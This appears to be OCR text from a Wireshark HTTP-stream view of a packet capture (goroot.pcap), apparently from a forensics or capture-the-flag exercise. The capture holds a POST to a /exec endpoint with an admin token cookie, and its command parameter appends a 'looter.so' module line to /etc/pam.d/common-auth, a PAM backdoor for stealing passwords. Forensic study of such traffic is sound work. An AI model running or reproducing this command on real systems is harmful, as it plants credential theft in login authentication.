 Wireshark · 追踪 HTTP 流 (tcp.stream eq 26) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2
VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20"auth%20optional%20looter.so">>/etc/pam.d/common-authHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:24:30 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
分组 130。1 客户端 分组，1 服务器 分组，1 turn(s). 点击选择。
整个对话 (1238 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help